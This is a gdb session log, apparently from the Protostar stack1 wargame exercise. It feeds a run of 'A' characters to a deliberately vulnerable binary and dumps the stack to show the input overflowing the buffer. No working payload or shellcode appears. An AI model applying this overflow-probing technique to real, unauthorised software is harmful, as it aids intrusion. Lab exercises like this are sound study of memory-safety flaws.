 (gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /opt/protostar/bin/stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA
Try again, you got 0x00000000
Breakpoint 2, main (argc=2, argv=0xbffffd44) at stack1/stack1.c:23
23      stack1/stack1.c: No such file or directory.
        in stack1/stack1.c
(gdb) x/64wx $esp
0xbffffc30:     0x080485f3      0x00000000      0xb7fff8f8      0xb7f0186e
0xbffffc40:     0xb7fd7ff4      0xb7ec6165      0xbffffc58      0x41414141
0xbffffc50:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffc60:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffc70:     0x41414141      0xb7004141      0x080484f0      0xbffffc98
0xbffffc80:     0xb7ec6365      0xb7ff1040      0x080484fb      0x00000000
0xbffffc90:     0x080484f0      0x00000000      0xbffffd18      0xb7eadc76
0xbffffca0:     0x00000002      0xbffffd44      0xbffffd50      0xb7fe1848
0xbffffcb0:     0xbffffd00      0xffffffff      0xb7ffeff4      0x08048281
0xbffffcc0:     0x00000001      0xbffffd00      0xb7ff0626      0xb7fffab0
0xbffffcd0:     0xb7fe1b28      0xb7fd7ff4      0x00000000      0x00000000
0xbffffce0:     0xbffffd18      0x1e1e5b86      0x345f6d96      0x00000000
0xbffffcf0:     0x00000000      0x00000000      0x00000002      0x080483b0
0xbffffd00:     0x00000000      0xb7ff6210      0xb7eadb9b      0xb7ffeff4
0xbffffd10:     0x00000002      0x080483b0      0x00000000      0x080483d1
0xbffffd20:     0x08048464      0x00000002      0xbffffd44      0x080484f0